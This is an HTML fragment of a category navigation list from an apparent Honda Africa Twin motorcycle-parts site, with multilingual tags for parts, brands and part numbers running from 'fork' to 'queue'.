	<li class="cat-item cat-item-3125"><a href="https://honda-africa-twin.com/category/fork/" >fork</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://honda-africa-twin.com/category/forktub/" >forktub</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://honda-africa-twin.com/category/fourche/" >fourche</a>
</li>
	<li class="cat-item cat-item-4449"><a href="https://honda-africa-twin.com/category/fourreaux/" >fourreaux</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://honda-africa-twin.com/category/frecce/" >frecce</a>
</li>
	<li class="cat-item cat-item-4383"><a href="https://honda-africa-twin.com/category/freedom/" >freedom</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://honda-africa-twin.com/category/frein/" >frein</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://honda-africa-twin.com/category/fren/" >fren</a>
</li>
	<li class="cat-item cat-item-4551"><a href="https://honda-africa-twin.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://honda-africa-twin.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://honda-africa-twin.com/category/furastenverbreiterung/" >furastenverbreiterung</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://honda-africa-twin.com/category/fuschalthebel/" >fuschalthebel</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://honda-africa-twin.com/category/fussrastengummi/" >fussrastengummi</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://honda-africa-twin.com/category/gabel/" >gabel</a>
</li>
	<li class="cat-item cat-item-5013"><a href="https://honda-africa-twin.com/category/galfer/" >galfer</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://honda-africa-twin.com/category/garde/" >garde</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://honda-africa-twin.com/category/garde-boue/" >garde-boue</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://honda-africa-twin.com/category/gasdruck/" >gasdruck</a>
</li>
	<li class="cat-item cat-item-4302"><a href="https://honda-africa-twin.com/category/gegen/" >gegen</a>
</li>
	<li class="cat-item cat-item-4274"><a href="https://honda-africa-twin.com/category/genug/" >genug</a>
</li>
	<li class="cat-item cat-item-4608"><a href="https://honda-africa-twin.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://honda-africa-twin.com/category/giannelli/" >giannelli</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://honda-africa-twin.com/category/givi/" >givi</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://honda-africa-twin.com/category/gleitstift/" >gleitstift</a>
</li>
	<li class="cat-item cat-item-3232"><a href="https://honda-africa-twin.com/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-4925"><a href="https://honda-africa-twin.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://honda-africa-twin.com/category/goodridge/" >goodridge</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://honda-africa-twin.com/category/graphiques/" >graphiques</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://honda-africa-twin.com/category/grille/" >grille</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://honda-africa-twin.com/category/groupe/" >groupe</a>
</li>
	<li class="cat-item cat-item-2921"><a href="https://honda-africa-twin.com/category/guidon/" >guidon</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://honda-africa-twin.com/category/gummi/" >gummi</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://honda-africa-twin.com/category/h0m002fqeeco/" >h0m002fqeeco</a>
</li>
	<li class="cat-item cat-item-3703"><a href="https://honda-africa-twin.com/category/h13709410ixx/" >h13709410ixx</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://honda-africa-twin.com/category/h14908030ixx/" >h14908030ixx</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://honda-africa-twin.com/category/ha-0008/" >ha-0008</a>
</li>
	<li class="cat-item cat-item-3779"><a href="https://honda-africa-twin.com/category/hacer/" >hacer</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://honda-africa-twin.com/category/hadesomega/" >hadesomega</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://honda-africa-twin.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-4365"><a href="https://honda-africa-twin.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-3406"><a href="https://honda-africa-twin.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://honda-africa-twin.com/category/hauptstander/" >hauptständer</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://honda-africa-twin.com/category/haute/" >haute</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://honda-africa-twin.com/category/hawk/" >hawk</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://honda-africa-twin.com/category/heizgriffe/" >heizgriffe</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://honda-africa-twin.com/category/hepco/" >hepco</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://honda-africa-twin.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-4055"><a href="https://honda-africa-twin.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://honda-africa-twin.com/category/hitting/" >hitting</a>
</li>
	<li class="cat-item cat-item-3541"><a href="https://honda-africa-twin.com/category/ho18fid/" >ho18fid</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://honda-africa-twin.com/category/ho646/" >ho646</a>
</li>
	<li class="cat-item cat-item-4003"><a href="https://honda-africa-twin.com/category/hokkaido/" >hokkaido</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://honda-africa-twin.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://honda-africa-twin.com/category/housse/" >housse</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://honda-africa-twin.com/category/huile/" >huile</a>
</li>
	<li class="cat-item cat-item-4504"><a href="https://honda-africa-twin.com/category/husqvarna/" >husqvarna</a>
</li>
	<li class="cat-item cat-item-2235"><a href="https://honda-africa-twin.com/category/hyperpro/" >hyperpro</a>
</li>
	<li class="cat-item cat-item-3164"><a href="https://honda-africa-twin.com/category/ibex/" >ibex</a>
</li>
	<li class="cat-item cat-item-4699"><a href="https://honda-africa-twin.com/category/immer/" >immer</a>
</li>
	<li class="cat-item cat-item-3837"><a href="https://honda-africa-twin.com/category/impianto/" >impianto</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://honda-africa-twin.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://honda-africa-twin.com/category/inferieur/" >inférieur</a>
</li>
	<li class="cat-item cat-item-3893"><a href="https://honda-africa-twin.com/category/ingranaggio/" >ingranaggio</a>
</li>
	<li class="cat-item cat-item-3914"><a href="https://honda-africa-twin.com/category/injecteur/" >injecteur</a>
</li>
	<li class="cat-item cat-item-3883"><a href="https://honda-africa-twin.com/category/injecteurs/" >injecteurs</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://honda-africa-twin.com/category/injection/" >injection</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://honda-africa-twin.com/category/injusa/" >injusa</a>
</li>
	<li class="cat-item cat-item-3501"><a href="https://honda-africa-twin.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://honda-africa-twin.com/category/installation/" >installation</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://honda-africa-twin.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://honda-africa-twin.com/category/instrumentation/" >instrumentation</a>
</li>
	<li class="cat-item cat-item-4368"><a href="https://honda-africa-twin.com/category/instruments/" >instruments</a>
</li>
	<li class="cat-item cat-item-3736"><a href="https://honda-africa-twin.com/category/intercom/" >intercom</a>
</li>
	<li class="cat-item cat-item-3808"><a href="https://honda-africa-twin.com/category/interieur/" >intérieur</a>
</li>
	<li class="cat-item cat-item-2608"><a href="https://honda-africa-twin.com/category/interrupteur/" >interrupteur</a>
</li>
	<li class="cat-item cat-item-5198"><a href="https://honda-africa-twin.com/category/isotta/" >isotta</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://honda-africa-twin.com/category/ixil/" >ixil</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://honda-africa-twin.com/category/ixrace/" >ixrace</a>
</li>
	<li class="cat-item cat-item-4559"><a href="https://honda-africa-twin.com/category/jahr/" >jahr</a>
</li>
	<li class="cat-item cat-item-4708"><a href="https://honda-africa-twin.com/category/jahre/" >jahre</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://honda-africa-twin.com/category/jante/" >jante</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://honda-africa-twin.com/category/jantes/" >jantes</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://honda-africa-twin.com/category/jetprime/" >jetprime</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://honda-africa-twin.com/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://honda-africa-twin.com/category/joints/" >joints</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://honda-africa-twin.com/category/jtk002770/" >jtk002770</a>
</li>
	<li class="cat-item cat-item-4097"><a href="https://honda-africa-twin.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-2281"><a href="https://honda-africa-twin.com/category/kaoko/" >kaoko</a>
</li>
	<li class="cat-item cat-item-2106"><a href="https://honda-africa-twin.com/category/kappa/" >kappa</a>
</li>
	<li class="cat-item cat-item-3829"><a href="https://honda-africa-twin.com/category/kawasaki/" >kawasaki</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://honda-africa-twin.com/category/kettensatz/" >kettensatz</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://honda-africa-twin.com/category/kettenschleifer/" >kettenschleifer</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://honda-africa-twin.com/category/kettenschutz/" >kettenschutz</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://honda-africa-twin.com/category/keyster/" >keyster</a>
</li>
	<li class="cat-item cat-item-4486"><a href="https://honda-africa-twin.com/category/killer/" >killer</a>
</li>
	<li class="cat-item cat-item-1898"><a href="https://honda-africa-twin.com/category/kit-silencieux/" >kit-silencieux</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://honda-africa-twin.com/category/kits/" >kits</a>
</li>
	<li class="cat-item cat-item-4620"><a href="https://honda-africa-twin.com/category/klare/" >klare</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://honda-africa-twin.com/category/koso/" >koso</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://honda-africa-twin.com/category/kraftstoffpumpenabdeckung/" >kraftstoffpumpenabdeckung</a>
</li>
	<li class="cat-item cat-item-1639"><a href="https://honda-africa-twin.com/category/krbea-029/" >krbea-029</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://honda-africa-twin.com/category/krbevo-123/" >krbevo-123</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://honda-africa-twin.com/category/krbevo-136-ex/" >krbevo-136-ex</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://honda-africa-twin.com/category/krbrac-123/" >krbrac-123</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://honda-africa-twin.com/category/kupplung/" >kupplung</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://honda-africa-twin.com/category/kupplungshebel/" >kupplungshebel</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://honda-africa-twin.com/category/kupplungslamellen/" >kupplungslamellen</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://honda-africa-twin.com/category/kupplungszug/" >kupplungszug</a>
</li>
	<li class="cat-item cat-item-5222"><a href="https://honda-africa-twin.com/category/lake/" >lake</a>
</li>
	<li class="cat-item cat-item-4928"><a href="https://honda-africa-twin.com/category/laos/" >laos</a>
</li>
	<li class="cat-item cat-item-4413"><a href="https://honda-africa-twin.com/category/lateral/" >lateral</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://honda-africa-twin.com/category/leandro/" >leandro</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://honda-africa-twin.com/category/leerlaufschalter/" >leerlaufschalter</a>
</li>
	<li class="cat-item cat-item-4440"><a href="https://honda-africa-twin.com/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://honda-africa-twin.com/category/lenkkopflager/" >lenkkopflager</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://honda-africa-twin.com/category/leovince/" >leovince</a>
</li>
	<li class="cat-item cat-item-3810"><a href="https://honda-africa-twin.com/category/leve/" >lève</a>
</li>
	<li class="cat-item cat-item-4533"><a href="https://honda-africa-twin.com/category/leven/" >leven</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://honda-africa-twin.com/category/levier/" >levier</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://honda-africa-twin.com/category/leviers/" >leviers</a>
</li>
	<li class="cat-item cat-item-4825"><a href="https://honda-africa-twin.com/category/lextek/" >lextek</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://honda-africa-twin.com/category/lichtmaschinen/" >lichtmaschinen</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://honda-africa-twin.com/category/lightech/" >lightech</a>
</li>
	<li class="cat-item cat-item-1032"><a href="https://honda-africa-twin.com/category/ligne/" >ligne</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://honda-africa-twin.com/category/lithium/" >lithium</a>
</li>
	<li class="cat-item cat-item-4341"><a href="https://honda-africa-twin.com/category/litres/" >litres</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://honda-africa-twin.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://honda-africa-twin.com/category/longeron/" >longeron</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://honda-africa-twin.com/category/longue/" >longue</a>
</li>
	<li class="cat-item cat-item-4975"><a href="https://honda-africa-twin.com/category/lucas/" >lucas</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://honda-africa-twin.com/category/maitre/" >maitre</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://honda-africa-twin.com/category/manejando/" >manejando</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://honda-africa-twin.com/category/manopole/" >manopole</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://honda-africa-twin.com/category/manubrio/" >manubrio</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://honda-africa-twin.com/category/manuel/" >manuel</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://honda-africa-twin.com/category/maquette/" >maquette</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://honda-africa-twin.com/category/marc/" >marc</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://honda-africa-twin.com/category/maxi/" >maxi</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://honda-africa-twin.com/category/mchp/" >mchp</a>
</li>
	<li class="cat-item cat-item-4363"><a href="https://honda-africa-twin.com/category/md6044d/" >md6044d</a>
</li>
	<li class="cat-item cat-item-3846"><a href="https://honda-africa-twin.com/category/mecanisme/" >mécanisme</a>
</li>
	<li class="cat-item cat-item-3060 current-cat"><a href="https://honda-africa-twin.com/category/membrane/" >membrane</a>
</li>
	<li class="cat-item cat-item-4812"><a href="https://honda-africa-twin.com/category/mile/" >mile</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://honda-africa-twin.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://honda-africa-twin.com/category/mini-blinker/" >mini-blinker</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://honda-africa-twin.com/category/mivv/" >mivv</a>
</li>
	<li class="cat-item cat-item-5205"><a href="https://honda-africa-twin.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://honda-africa-twin.com/category/modification/" >modification</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://honda-africa-twin.com/category/modified/" >modified</a>
</li>
	<li class="cat-item cat-item-4099"><a href="https://honda-africa-twin.com/category/module/" >module</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://honda-africa-twin.com/category/molle/" >molle</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://honda-africa-twin.com/category/mono/" >mono</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://honda-africa-twin.com/category/mono-amortisseur/" >mono-amortisseur</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://honda-africa-twin.com/category/monoamortisseur/" >monoamortisseur</a>
</li>
	<li class="cat-item cat-item-4294"><a href="https://honda-africa-twin.com/category/month/" >month</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://honda-africa-twin.com/category/mosko/" >mosko</a>
</li>
	<li class="cat-item cat-item-3826"><a href="https://honda-africa-twin.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://honda-africa-twin.com/category/motech/" >motech</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://honda-africa-twin.com/category/moteur/" >moteur</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://honda-africa-twin.com/category/moto/" >moto</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://honda-africa-twin.com/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-4599"><a href="https://honda-africa-twin.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-4057"><a href="https://honda-africa-twin.com/category/motorcycles/" >motorcycles</a>
</li>
	<li class="cat-item cat-item-3843"><a href="https://honda-africa-twin.com/category/motorino/" >motorino</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://honda-africa-twin.com/category/motorrad/" >motorrad</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://honda-africa-twin.com/category/motosiklet/" >motosiklet</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://honda-africa-twin.com/category/motosx1000/" >motosx1000</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://honda-africa-twin.com/category/mototurismo/" >mototurismo</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://honda-africa-twin.com/category/moving/" >moving</a>
</li>
	<li class="cat-item cat-item-4244"><a href="https://honda-africa-twin.com/category/moyeu/" >moyeu</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://honda-africa-twin.com/category/mr4025066004027/" >mr4025066004027</a>
</li>
	<li class="cat-item cat-item-5045"><a href="https://honda-africa-twin.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-2963"><a href="https://honda-africa-twin.com/category/mv129/" >mv129</a>
</li>
	<li class="cat-item cat-item-4433"><a href="https://honda-africa-twin.com/category/namibie/" >namibie</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://honda-africa-twin.com/category/navigation/" >navigation</a>
</li>
	<li class="cat-item cat-item-4750"><a href="https://honda-africa-twin.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-4668"><a href="https://honda-africa-twin.com/category/neiman/" >neiman</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://honda-africa-twin.com/category/neuer/" >neuer</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://honda-africa-twin.com/category/neuf/" >neuf</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://honda-africa-twin.com/category/neufs/" >neufs</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://honda-africa-twin.com/category/nieman/" >nieman</a>
</li>
	<li class="cat-item cat-item-4785"><a href="https://honda-africa-twin.com/category/noch/" >noch</a>
</li>
	<li class="cat-item cat-item-5259"><a href="https://honda-africa-twin.com/category/noir/" >noir</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://honda-africa-twin.com/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-4333"><a href="https://honda-africa-twin.com/category/nova/" >nova</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://honda-africa-twin.com/category/nowa/" >nowa</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://honda-africa-twin.com/category/nyobain/" >nyobain</a>
</li>
	<li class="cat-item cat-item-4265"><a href="https://honda-africa-twin.com/category/offroad/" >offroad</a>
</li>
	<li class="cat-item cat-item-2222"><a href="https://honda-africa-twin.com/category/ohlins/" >ohlins</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://honda-africa-twin.com/category/oltemperaturmesser/" >öltemperaturmesser</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://honda-africa-twin.com/category/olthermometer/" >ölthermometer</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://honda-africa-twin.com/category/optique/" >optique</a>
</li>
	<li class="cat-item cat-item-3885"><a href="https://honda-africa-twin.com/category/ordinateur/" >ordinateur</a>
</li>
	<li class="cat-item cat-item-3115"><a href="https://honda-africa-twin.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://honda-africa-twin.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-4662"><a href="https://honda-africa-twin.com/category/ou18sko/" >ou18sko</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://honda-africa-twin.com/category/outil/" >outil</a>
</li>
	<li class="cat-item cat-item-3803"><a href="https://honda-africa-twin.com/category/outils/" >outils</a>
</li>
	<li class="cat-item cat-item-4987"><a href="https://honda-africa-twin.com/category/owner/" >owner</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://honda-africa-twin.com/category/paar/" >paar</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://honda-africa-twin.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://honda-africa-twin.com/category/paire/" >paire</a>
</li>
	<li class="cat-item cat-item-3865"><a href="https://honda-africa-twin.com/category/palier/" >palier</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://honda-africa-twin.com/category/panneau/" >panneau</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://honda-africa-twin.com/category/pannier/" >pannier</a>
</li>
	<li class="cat-item cat-item-4011"><a href="https://honda-africa-twin.com/category/papillon/" >papillon</a>
</li>
	<li class="cat-item cat-item-4191"><a href="https://honda-africa-twin.com/category/parafango/" >parafango</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://honda-africa-twin.com/category/paramoteur/" >paramoteur</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://honda-africa-twin.com/category/pare/" >pare</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://honda-africa-twin.com/category/pare-brise/" >pare-brise</a>
</li>
	<li class="cat-item cat-item-2675"><a href="https://honda-africa-twin.com/category/pare-carter/" >pare-carter</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://honda-africa-twin.com/category/pare-carters/" >pare-carters</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://honda-africa-twin.com/category/pare-chocs/" >pare-chocs</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://honda-africa-twin.com/category/pare-moteur/" >pare-moteur</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://honda-africa-twin.com/category/partie/" >partie</a>
</li>
	<li class="cat-item cat-item-1403"><a href="https://honda-africa-twin.com/category/passo/" >passo</a>
</li>
	<li class="cat-item cat-item-5026"><a href="https://honda-africa-twin.com/category/pastilles/" >pastilles</a>
</li>
	<li class="cat-item cat-item-3549"><a href="https://honda-africa-twin.com/category/patrolline/" >patrolline</a>
</li>
	<li class="cat-item cat-item-4715"><a href="https://honda-africa-twin.com/category/pavillion/" >pavillion</a>
</li>
	<li class="cat-item cat-item-4090"><a href="https://honda-africa-twin.com/category/pedale/" >pédale</a>
</li>
	<li class="cat-item cat-item-3904"><a href="https://honda-africa-twin.com/category/pedana/" >pedana</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://honda-africa-twin.com/category/performance/" >performance</a>
</li>
	<li class="cat-item cat-item-4941"><a href="https://honda-africa-twin.com/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://honda-africa-twin.com/category/peuplement/" >peuplement</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://honda-africa-twin.com/category/phare/" >phare</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://honda-africa-twin.com/category/phares/" >phares</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://honda-africa-twin.com/category/piastra/" >piastra</a>
</li>
	<li class="cat-item cat-item-4957"><a href="https://honda-africa-twin.com/category/picking/" >picking</a>
</li>
	<li class="cat-item cat-item-4067"><a href="https://honda-africa-twin.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://honda-africa-twin.com/category/pieces/" >pièces</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://honda-africa-twin.com/category/pied/" >pied</a>
</li>
	<li class="cat-item cat-item-2845"><a href="https://honda-africa-twin.com/category/pilotage/" >pilotage</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://honda-africa-twin.com/category/pinces/" >pinces</a>
</li>
	<li class="cat-item cat-item-3831"><a href="https://honda-africa-twin.com/category/pinza/" >pinza</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://honda-africa-twin.com/category/pions/" >pions</a>
</li>
	<li class="cat-item cat-item-2891"><a href="https://honda-africa-twin.com/category/pipe/" >pipe</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://honda-africa-twin.com/category/piston/" >piston</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://honda-africa-twin.com/category/pivot/" >pivot</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://honda-africa-twin.com/category/pl148/" >pl148</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://honda-africa-twin.com/category/plaque/" >plaque</a>
</li>
	<li class="cat-item cat-item-5104"><a href="https://honda-africa-twin.com/category/plaquette/" >plaquette</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://honda-africa-twin.com/category/plaquettes/" >plaquettes</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://honda-africa-twin.com/category/plastique/" >plastique</a>
</li>
	<li class="cat-item cat-item-5241"><a href="https://honda-africa-twin.com/category/plateformes/" >plateformes</a>
</li>
	<li class="cat-item cat-item-4254"><a href="https://honda-africa-twin.com/category/platine/" >platine</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://honda-africa-twin.com/category/plr1161/" >plr1161</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://honda-africa-twin.com/category/pneu/" >pneu</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://honda-africa-twin.com/category/pochette/" >pochette</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://honda-africa-twin.com/category/poignee/" >poignee</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://honda-africa-twin.com/category/poignees/" >poignées</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://honda-africa-twin.com/category/pompe/" >pompe</a>
</li>
	<li class="cat-item cat-item-3583"><a href="https://honda-africa-twin.com/category/port/" >port</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://honda-africa-twin.com/category/porte/" >porte</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://honda-africa-twin.com/category/porte-bagages/" >porte-bagages</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://honda-africa-twin.com/category/porte-paquets/" >porte-paquets</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://honda-africa-twin.com/category/porte-valises/" >porte-valises</a>
</li>
	<li class="cat-item cat-item-4869"><a href="https://honda-africa-twin.com/category/pots/" >pots</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://honda-africa-twin.com/category/pour/" >pour</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://honda-africa-twin.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://honda-africa-twin.com/category/powerbronze/" >powerbronze</a>
</li>
	<li class="cat-item cat-item-4352"><a href="https://honda-africa-twin.com/category/pregatit/" >pregatit</a>
</li>
	<li class="cat-item cat-item-4795"><a href="https://honda-africa-twin.com/category/preko/" >preko</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://honda-africa-twin.com/category/primeiras/" >primeiras</a>
</li>
	<li class="cat-item cat-item-3321"><a href="https://honda-africa-twin.com/category/principale/" >principale</a>
</li>
	<li class="cat-item cat-item-4814"><a href="https://honda-africa-twin.com/category/probamos/" >probamos</a>
</li>
	<li class="cat-item cat-item-3733"><a href="https://honda-africa-twin.com/category/progressive/" >progressive</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://honda-africa-twin.com/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-4305"><a href="https://honda-africa-twin.com/category/projecteur/" >projecteur</a>
</li>
	<li class="cat-item cat-item-4959"><a href="https://honda-africa-twin.com/category/projecteurs/" >projecteurs</a>
</li>
	<li class="cat-item cat-item-2781"><a href="https://honda-africa-twin.com/category/promoto/" >promoto</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://honda-africa-twin.com/category/protection/" >protection</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://honda-africa-twin.com/category/protections/" >protections</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://honda-africa-twin.com/category/protege/" >protège</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://honda-africa-twin.com/category/protege-mains/" >protege-mains</a>
</li>
	<li class="cat-item cat-item-5232"><a href="https://honda-africa-twin.com/category/proteges/" >proteges</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://honda-africa-twin.com/category/prova/" >prova</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://honda-africa-twin.com/category/puig/" >puig</a>
</li>
	<li class="cat-item cat-item-4722"><a href="https://honda-africa-twin.com/category/pulsa/" >pulsa</a>
</li>
	<li class="cat-item cat-item-3920"><a href="https://honda-africa-twin.com/category/queue/" >queue</a>
</li>
